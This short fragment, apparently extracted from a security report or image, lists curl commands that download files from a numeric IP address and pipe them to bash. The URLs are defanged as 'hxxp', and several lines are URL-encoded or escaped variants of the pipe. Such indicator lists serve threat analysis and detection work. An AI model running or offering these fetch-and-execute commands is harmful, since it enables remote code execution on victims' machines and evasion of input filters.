 curl -O hxxp://61.78.62.21:8080/1.txt -o /var/tmp/1.txt
curl hxxp://61.78.62.21:8080/5.txt | bash
curl hxxp://61.78.62.21:8080/5.txt%20|%20bash
curl hxxp://61.78.62.21:8080/5.txt%20|%20bash
launchd
rutil
bash
curl hxxp://61.78.62.21:8080/5.txt\x7cbash
curl hxxp://61.78.62.21:8080/5.txt%7cbash
curl hxxp://61.78.62.21:8080/5.txt || bash
curl hxxp://61.78.62.21:8080/x